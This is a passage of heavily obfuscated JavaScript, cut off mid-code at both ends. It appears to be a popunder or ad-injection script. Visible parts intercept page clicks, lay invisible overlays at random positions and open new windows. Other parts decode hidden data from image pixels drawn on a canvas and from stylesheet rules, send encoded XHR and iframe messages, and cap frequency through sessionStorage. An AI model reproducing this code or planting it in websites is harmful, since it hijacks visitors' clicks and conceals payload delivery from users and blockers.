$.CE:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.H),($.z,v.Xn)(f.en),($.z,a[$.Bt])();break;case $.Bc:function h(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Fq;$._n+=$.BJ){switch($._n){case $.Ff:a[$.EE]=($.z,o.Fn)(i.k,s),f[$.EE]=i.A,window[$.B]($.Gj,($.z,o.Ln)(a,r.en,u.G)),window[$.B]($.Gj,($.z,o.Ln)(f,r.en,$.BJ));break;case $.Bc:var r=e($.Fq),u=e($.Bq),o=e($.Fv),i=e($.z),c=t.D=$.$(),a=t[$.Gm]=$.$(),f=t[$.ED]=$.$();break;case $.Bq:c[$.EE]=i.S,window[$.B]($.Gj,($.z,o.Ln)(c,r.en,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.ED]=t[$.Gm]=t.D=void $.z;break;case $.CE:var s=c[$.Gn]*u.G;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CE;$._Dk+=$.BJ){switch($._Dk){case $.Bq:function s(n,t){try{for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return n[$.Jh](e)+i;break;case $.z:var e=n[$.Jn](function(n){return-$.BJ<n[$.Jh](t);})[$.cd]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bc;$._g+=$.BJ){switch($._g){case $.BJ:return $.BJ;break;case $.z:{for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:if(o[$.JA](n))return $.Bc;break;case $.z:if(u[$.JA](n))return $.Bq;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bF]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gt]($.Iw)[$.Ba]($.BJ)[$.Jn](function(n){return n;})[$.cd]()[$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]()[$.Gt]($.BC)[$.dc](function(n,t){return n+($.z,r[$.Dr])(t);},$.z)%$.Fq+$.BJ;};break;case $.Bc:var r=e($.Ff),u=new S($.Fw,$.Bd),o=new S($.Fx,$.Bd),i=$.Bc,c=[[$.EF],[$.EG,$.EH,$.EI],[$.EJ,$.Ea],[$.Eb,$.Ec,$.Ed],[$.Ee,$.Ef]],a=[[$.Eg],[-$.Fa],[-$.Fb],[-$.Fc,-$.Fd],[$.Eh,$.EI,-$.Eg,-$.Fe]],f=[[$.Ei],[$.Ej],[$.Ek],[$.El],[$.Em]];break;case $.z:$.CC;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bq;$._BJ+=$.BJ){switch($._BJ){case $.Bc:var r,u=e($.Fy),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n,t,e){for($._BB=$.z;$._BB<$.CE;$._BB+=$.BJ){switch($._BB){case $.Bq:return r[$.Bu][$.ay](r),u;break;case $.BJ:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bt][$.Ix][$.c]||o[$.Bt][$.Jv])[$.n](r);break;case $.Bc:var u=r[$.u][$.aq][$.BI](o[$.Bt][$.Ju],n,t,e);break;case $.z:var r=o[$.Bt][$.Ix][$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GD;$._Dd+=$.BJ){switch($._Dd){case $.Fj:function M(n){for($._q=$.z;$._q<$.Bq;$._q+=$.BJ){switch($._q){case $.Bc:t.V(function(){w=t;});break;case $.BJ:var t=($.z,v.Q)(n);break;case $.z:($.z,o.pn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CE:function y(){for($._Cy=$.z;$._Cy<$.Bq;$._Cy+=$.BJ){switch($._Cy){case $.Bc:l=n[$.Ji](function(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return i[$.o]=f.Kn,i[$.Jr]=e+$.cG,i[$.aH]=r+$.cG,i[$.p]=u+$.cG,i[$.q]=o+$.cG,_(i);break;case $.z:var t=($.z,a[$.Dt])(n),e=t[$.Jr],r=t[$.aH],u=t[$.bi],o=t[$.bj],i=$.$();break;}}}),h=setTimeout(y,f.Gn);break;case $.BJ:var n=($.z,a[$.Du])(f.Yn)[$.Jn](function(n){for($._Cq=$.z;$._Cq<$.Bc;$._Cq+=$.BJ){switch($._Cq){case $.BJ:return!f.Zn[$.dw](function(n){return[t,e][$.Jq](f.$n)===n;});break;case $.z:var t=n[$.bi],e=n[$.bj];break;}}});break;case $.z:p();break;}}}break;case $.Fs:function b(n,t){for($._m=$.z;$._m<$.Bc;$._m+=$.BJ){switch($._m){case $.BJ:return Math[$.It](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bq:var l=[],w=void $.z,m=void $.z,h=void $.z;break;case $.Fi:function g(n){return n[b($.z,n[$.Gn])];}break;case $.Ff:function p(){l=l[$.Jn](function(n){return n[$.Bu]&&n[$.Bu][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fz),c=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),a=e($.Fs),f=e($.GA),s=e($.GB),d=e($.z),o=e($.Fi),i=e($.BJ),v=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.gt=y,t.Mt=p,t.jt=_,t.Ot=M,t._t=function(o){for($._Da=$.z;$._Da<$.CE;$._Da+=$.BJ){switch($._Da){case $.Bq:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.eC]&&($.z,a[$.Dw])(n[$.eC])||(n[$.cl](),n[$.cm](),p(),(document[$.c]||document[$.j])[$.n](i[$.bv])));},window[$.B](f.ut,m,f.it),i[$.Hu][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bc;$._CI+=$.BJ){switch($._CI){case $.BJ:($.z,s.St)(),n[$.cl](),n[$.cm](),n[$.cn](),w&&w()?M(o):($.z,c[$.Bt])(t,e,r,u,!$.z),i[$.bv][$.dH]();break;case $.z:var t=$.BC+i[$.Hu][$.ca],e=d._&&d._[$.eb]&&d._[$.eb][$.ep],r=d._&&d._[$.eb]&&d._[$.eb][$.eq],u=d._&&d._[$.eb]&&d._[$.eb][$.er];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&y();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fq;$._BA+=$.BJ){switch($._BA){case $.Ff:return i[$.bv]=r,i[$.Hu]=o,i;break;case $.Bc:var o=r[$.J]($.Bl)[$.z];break;case $.Bq:o[$.bu]=f.tt,o[$.l][$.o]=$.cg,o[$.l][$.Gq]=b($.cx,$.cy),o[$.l][$.p]=b($.dJ,$.da)+$.cw,o[$.l][$.q]=b($.dJ,$.da)+$.cw,o[$.l][$.Jr]=b($.z,$.CE)+$.cG,o[$.l][$.cI]=b($.z,$.CE)+$.cG,o[$.l][$.aH]=b($.z,$.CE)+$.cG,o[$.l][$.cJ]=b($.z,$.CE)+$.cG;break;case $.BJ:r[$.Bm]=u;break;case $.CE:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.ce,n);break;}}}(o);break;case $.z:var n=new Date()[$.bD]();break;}}},t.bt=function(){for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:p();break;case $.z:m&&window[$.C](f.ut,m,f.it);break;}}},t.pt=function(){return void $.z===m;};break;case $.Fq:function _(t){for($._Ba=$.z;$._Ba<$.Bc;$._Ba+=$.BJ){switch($._Ba){case $.BJ:return Object[$.Jj](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CA](f.ct);break;}}}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bq;$._Cd+=$.BJ){switch($._Cd){case $.Bc:var r,u=e($.GC),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bq;$._Bn+=$.BJ){switch($._Bn){case $.Bc:if(u)try{c[$.by]=null;}catch(n){}break;case $.BJ:try{c[$.v][$.bx]=t;}catch(n){window[$.aq](t,i);}break;case $.z:try{if(c[$.bJ])throw new Error();}catch(n){return;}break;}}},n||$.ar),c;break;case $.z:var o=e||($.z,a[$.Bt])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.aq](o,i);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CE;$._Ck+=$.BJ){switch($._Ck){case $.Bq:var o=$.Ca,f=new S($.GE,$.Bd),s=new S($.GF,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(i){for($._Cb=$.z;$._Cb<$.CE;$._Cb+=$.BJ){switch($._Cb){case $.Bq:return r||u||o;break;case $.BJ:t[$.aB](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.ao](),r=t[$.ao](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jn](function(n){for($._Bf=$.z;$._Bf<$.Bc;$._Bf+=$.BJ){switch($._Bf){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dy])[$.Jq]($.ck),e=f[$.JA](n.id),r=f[$.JA](n[$.h]),u=f[$.JA](t);break;}}}),r=$.z<e[$.Gn]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gn]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bt])(window[$.bx][$.ca]),n=document[$.E]($.bG),t=[][$.Ba][$.BI](n)[$.Jn](function(n){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bt])(n[$.h]),e=t[$.eE]()===c[$.eE](),r=-$.BJ<n[$.h][$.Jh]($.eg),u=e||!i,o=s[$.JA](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.GD),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fs;$._Ed+=$.BJ){switch($._Ed){case $.Ff:function v(){for($._u=$.z;$._u<$.Ff;$._u+=$.BJ){switch($._u){case $.Bq:var t=n[$.Gt](i.z),e=c(t,$.Bq),r=e[$.z],u=e[$.BJ],o=e[$.Bc];break;case $.BJ:try{n=x[f]||$.BC;}catch(n){}break;case $.CE:return[parseInt(r,$.GD)||new Date()[$.bD](),parseInt(o,$.GD)||$.z,parseInt(u,$.GD)||$.z];break;case $.Bc:try{n||(n=sessionStorage[f]||$.BC);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bc:var c=function(n,t){for($._EI=$.z;$._EI<$.Bq;$._EI+=$.BJ){switch($._EI){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bq;$._EE+=$.BJ){switch($._EE){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Ff;$._Bh+=$.BJ){switch($._Bh){case $.Bq:if(o&&i)return!$.z;break;case $.BJ:if(e+s<new Date()[$.bD]())return l(new Date()[$.bD](),$.z,$.z),$.z<a.v;break;case $.CE:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+d<new Date()[$.bD]();break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:l(e,new Date()[$.bD](),r+$.BJ);break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function l(n,t,e){for($._l=$.z;$._l<$.Bq;$._l+=$.BJ){switch($._l){case $.Bc:try{sessionStorage[f]=r;}catch(n){}break;case $.BJ:try{x[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jq](i.z);break;}}}break;case $.CE:var r=e($.GG),i=e($.Bq),a=e($.z),f=$.En+a.e+$.Js,s=a.w*r.At,d=a.h*r.xt;break;case $.z:$.CC;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bq;$._H+=$.BJ){switch($._H){case $.Bc:t.xt=$.IE,t.At=$.IF;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Ff;$._Dy+=$.BJ){switch($._Dy){case $.Bq:function o(n){for($._Dw=$.z;$._Dw<$.Bc;$._Dw+=$.BJ){switch($._Dw){case $.BJ:o!==l&&o!==w||(t===m?(s[$.bn]=h,s[$.dd]=v.g,s[$.br]=v.e,s[$.de]=v.a):t!==y||!i||a&&!f||(s[$.bn]=p,s[$.bp]=i,($.z,d.Bn)(e,c,u,r)[$.bb](function(n){for($._De=$.z;$._De<$.Bc;$._De+=$.BJ){switch($._De){case $.BJ:t[$.bn]=b,t[$.bm]=e,t[$.bp]=i,t[$.Df]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.ec](function(n){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:t[$.bn]=_,t[$.bm]=e,t[$.bp]=i,t[$.Dd]=n&&n[$.Gj],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bn]&&g(o,s));break;case $.z:var e=n&&n[$.Df]&&n[$.Df][$.bm],t=n&&n[$.Df]&&n[$.Df][$.bn],r=n&&n[$.Df]&&n[$.Df][$.c],u=n&&n[$.Df]&&n[$.Df][$.bo],o=n&&n[$.Df]&&n[$.Df][$.Iv],i=n&&n[$.Df]&&n[$.Df][$.bp],c=n&&n[$.Df]&&n[$.Df][$.bq],a=n&&n[$.Df]&&n[$.Df][$.br],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(){for($._BE=$.z;$._BE<$.Bc;$._BE+=$.BJ){switch($._BE){case $.BJ:window[$.B]($.Gj,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gj,o),(u=new BroadcastChannel(w))[$.B]($.Gj,o);}catch(n){}break;}}};break;case $.CE:function g(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:window[$.Iu](t,$.Jk);break;case $.z:switch(t[$.Iv]=n){case w:u[$.Iu](t);break;case l:default:r[$.Iu](t);}break;}}}break;case $.Bc:var d=e($.Fu),v=e($.z),l=$.Cb,w=$.Cc,m=$.Cd,h=$.Ce,y=$.Cf,p=$.Cg,_=$.Ch,b=$.Ci,r=void $.z,u=void $.z;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ei=$.z;$._Ei<$.Fs;$._Ei+=$.BJ){switch($._Ei){case $.Ff:function _(n){return m(g(n)[$.Gt]($.BC)[$.Ji](function(n){return $.cw+($.HF+n[$.as]($.z)[$.BD]($.GH))[$.Ba](-$.Bc);})[$.Jq]($.BC));}break;case $.Bc:var h=$.FJ==typeof Symbol&&$.Jp==typeof Symbol[$.Jf]?function(n){return typeof n;}:function(n){return n&&$.FJ==typeof Symbol&&n[$.ev]===Symbol&&n!==Symbol[$.Bg]?$.Jp:typeof n;};break;case $.Bq:t.Cn=function(n,i){return new f[$.Bt](function(r,u){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:o[$.ca]=n,o[$.bu]=y.ft,o[$.bn]=y.dt,o[$.cb]=y.st,document[$.By][$.cj](o,document[$.By][$.Bp]),o[$.cE]=function(){for($._Dz=$.z;$._Dz<$.Bc;$._Dz+=$.BJ){switch($._Dz){case $.BJ:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:o[$.Bu][$.ay](o),i===p.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.ca],((e=Array[$.Bg][$.Ba][$.BI](document[$.ew])[$.Jn](function(n){return n[$.ca]===t;})[$.ad]()[$.fH])[$.z][$.fI][$.fJ]($.fc)?e[$.z][$.l][$.ff]:e[$.Bc][$.l][$.ff])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.Gk]=function(){o[$.Bu][$.ay](o),u();};break;case $.z:var o=document[$.A](y.at);break;}}});},t.Rn=function(t,v){return new f[$.Bt](function(s,n){for($._Eh=$.z;$._Eh<$.Bc;$._Eh+=$.BJ){switch($._Eh){case $.BJ:d[$.cb]=$.ch,d[$.h]=t,d[$.cE]=function(){for($._Eb=$.z;$._Eb<$.Fs;$._Eb+=$.BJ){switch($._Eb){case $.Ff:var a=btoa(o[$.Jq]($.BC)[$.ef]($.z,u)),f=v===p.ht?b(a):_(a);break;case $.Bc:var t=n[$.du]($.eA);break;case $.Bq:t[$.dh](d,$.z,$.z);break;case $.BJ:n[$.p]=d[$.p],n[$.q]=d[$.q];break;case $.Fq:return s(f);break;case $.CE:for(var e=t[$.dv]($.z,$.z,d[$.p],d[$.q]),r=e[$.Df],u=r[$.Ba]($.z,$.Fv)[$.Jn](function(n,t){return(t+$.BJ)%$.CE;})[$.Jm]()[$.dc](function(n,t,e){return n+t*Math[$.ed]($.fG,e);},$.z),o=[],i=$.Fv;i<r[$.Gn];i++)if((i+$.BJ)%$.CE){for($._EH=$.z;$._EH<$.Bc;$._EH+=$.BJ){switch($._EH){case $.BJ:(v===p.ht||$.fi<=c)&&o[$.aG](String[$.Ds](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.dz);break;}}},d[$.Gk]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.Hn=function(u,o){for($._EA=$.z;$._EA<$.Bc;$._EA+=$.BJ){switch($._EA){case $.BJ:return new f[$.Bt](function(t,e){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:if(r[$.aq](c,u),r[$.bq]=i,r[$.cD]=!$.z,r[$.cB](p.vt,btoa(encodeURI(o))),r[$.cE]=function(){for($._DH=$.z;$._DH<$.Bc;$._DH+=$.BJ){switch($._DH){case $.BJ:n[$.dk]=r[$.dk],n[$.Ci]=i===p.mt?JSON[$.ei](r[$.Ci]):r[$.Ci],$.z<=[$.dn,$.do][$.Jh](r[$.dk])?t(n):e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));break;case $.z:var n=$.$();break;}}},r[$.Gk]=function(){e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));},c===p.yt){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:r[$.cB](p.lt,p.wt),r[$.cv](n);break;case $.z:var n=$.dm===(void $.z===a?$.CD:h(a))?JSON[$.ei](a):a;break;}}}else r[$.cv]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,c=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,a=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}},t.Un=function(t,v){for($._EC=$.z;$._EC<$.Bc;$._EC+=$.BJ){switch($._EC){case $.BJ:return new f[$.Bt](function(o,i){for($._Dx=$.z;$._Dx<$.Bq;$._Dx+=$.BJ){switch($._Dx){case $.Bc:window[$.B]($.Gj,n),a[$.h]=t,(document[$.c]||document[$.j])[$.n](a),s=setTimeout(d,y.Jn);break;case $.BJ:function n(n){for($._Du=$.z;$._Du<$.Bc;$._Du+=$.BJ){switch($._Du){case $.BJ:if(t===c)if(null===n[$.Df][t]){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:e[t]=$.$($.el,$.em,$.bm,btoa(encodeURI(v)),$.bo,w,$.c,$.dm===(void $.z===m?$.CD:h(m))?JSON[$.ei](m):m),w===p.yt&&(e[t][$.fA]=JSON[$.ei]($.$($.Cj,p.wt))),a[$.u][$.Iu](e,$.Jk);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bq;$._Dt+=$.BJ){switch($._Dt){case $.Bc:r[$.dk]=u[$.fd],r[$.Ci]=l===p.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dn,$.do][$.Jh](r[$.dk])?o(r):i(new Error($.eF+r[$.dk]+$.eo+v));break;case $.BJ:var r=$.$(),u=JSON[$.fa](g(n[$.Df][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jj](n[$.Df])[$.ad]();break;}}}break;case $.z:var c=($.z,u.Y)(t),a=($.z,u.Z)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Bu][$.ay](a),window[$.C]($.Gj,n),f||i(new Error($.dx));}catch(n){}};break;}}});break;case $.z:var l=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,w=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,m=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function b(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return new Uint8Array(t)[$.Ji](function(n,t){return e[$.as](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gn]);break;}}}break;case $.CE:var r,y=e($.GA),p=e($.Fl),u=e($.CE),o=e($.GH),f=(r=o)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Eo=$.z;$._Eo<$.Ff;$._Eo+=$.BJ){switch($._Eo){case $.Bq:function i(t){return l(function(n){n(t);});}break;case $.BJ:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CE;$._Ek+=$.BJ){switch($._Ek){case $.Bq:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.BJ:if(o&&v(s,o)|v(d,o))try{c=o[$.bb];}catch(n){u=$.z,o=n;}break;case $.Bc:if(v(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gn];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aG]($.$($.II,this,$.eu,n,$.IG,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bb,function(n,t){return f(n,t);},$.ec,function(n){return f($.z,n);}),function(n){f(v,$.BJ,n);},function(n){f(v,$.z,n);}),a;}break;case $.CE:(n[$.BE]=l)[$.bk]=i,l[$.al]=function(e){return l(function(n,t){t(e);});},l[$.am]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gn]||e(o),n[$.Ji](function(n,t){i(n)[$.bb](function(n){o[t]=n,--u||e(o);},r);});});},l[$.an]=function(n){return l(function(t,e){n[$.Ji](function(n){i(n)[$.bb](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&v(d,r)|v(s,r)&&r[$.bb],v(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cm,$.fr);}[$.BI](t,e($.fs)[$.Jd]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bq;$._Cn+=$.BJ){switch($._Cn){case $.Bc:u[$.JH]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JI]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JJ]=u[$.ae]=function(n){n&&n[$.Jx]();},r[$.Bg][$.Jw]=r[$.Bg][$.bc]=function(){},r[$.Bg][$.Jx]=function(){this[$.ai][$.BI](t,this[$.ah]);},u[$.Ja]=function(n,t){clearTimeout(n[$.bs]),n[$.bd]=t;},u[$.Jb]=function(n){clearTimeout(n[$.bs]),n[$.bd]=-$.BJ;},u[$.Jc]=u[$.af]=function(n){for($._Cc=$.z;$._Cc<$.Bq;$._Cc+=$.BJ){switch($._Cc){case $.Bc:$.z<=t&&(n[$.bs]=setTimeout(function(){n[$.ea]&&n[$.ea]();},t));break;case $.BJ:var t=n[$.bd];break;case $.z:clearTimeout(n[$.bs]);break;}}},o($.Iy),u[$.Jd]=$.CD!=typeof self&&self[$.Jd]||void $.z!==n&&n[$.Jd]||this&&this[$.Jd],u[$.Je]=$.CD!=typeof self&&self[$.Je]||void $.z!==n&&n[$.Je]||this&&this[$.Je];break;case $.BJ:function r(n,t){this[$.ah]=n,this[$.ai]=t;}break;case $.z:var t=void $.z!==n&&n||$.CD!=typeof self&&self||window,e=Function[$.Bg][$.Br];break;}}}[$.BI](u,o($.fE)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CE;$._Et+=$.BJ){switch($._Et){case $.Bq:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bc;$._DA+=$.BJ){switch($._DA){case $.BJ:if(t){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:try{!function(n){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:switch(e[$.Gn]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bq:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Br](r,e);}break;case $.z:var t=n[$.dp],e=n[$.dq];break;}}}(t);}finally{v(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.Jd]){for($._Es=$.z;$._Es<$.Bc;$._Es+=$.BJ){switch($._Es){case $.BJ:d=d&&d[$.JH]?d:e,$.be===$.$()[$.BD][$.BI](e[$.db])?u=function(n){w[$.Eo](function(){l(n);});}:!function(){if(e[$.Iu]&&!e[$.fF]){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:return e[$.fb]=function(){n=!$.BJ;},e[$.Iu]($.BC,$.Jk),e[$.fb]=t,n;break;case $.z:var n=!$.z,t=e[$.fb];break;}}}}()?e[$.fh]?((t=new MessageChannel())[$.fk][$.fb]=function(n){l(n[$.Df]);},u=function(n){t[$.fl][$.Iu](n);}):s&&$.fq in s[$.A]($.Cs)?(o=s[$.j],u=function(n){for($._Er=$.z;$._Er<$.Bc;$._Er+=$.BJ){switch($._Er){case $.BJ:t[$.fq]=function(){l(n),t[$.fq]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cs);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.ft+Math[$.BA]()+$.fv,n=function(n){n[$.fu]===e&&$.fx==typeof n[$.Df]&&$.z===n[$.Df][$.Jh](i)&&l(+n[$.Df][$.Ba](i[$.Gn]));},e[$.B]?e[$.B]($.Gj,n,!$.BJ):e[$.fw]($.fb,n),u=function(n){e[$.Iu](i+n,$.Jk);}),d[$.Jd]=function(n){for($._Cw=$.z;$._Cw<$.CE;$._Cw+=$.BJ){switch($._Cw){case $.Bq:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gn]-$.BJ),e=$.z;e<t[$.Gn];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dp,n,$.dq,t);break;case $.z:$.FJ!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.Je]=v;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.v],d=Object[$.cH]&&Object[$.cH](e);break;}}}break;case $.Bc:function v(n){delete a[n];}break;case $.z:$.CC;break;}}}($.CD==typeof self?void 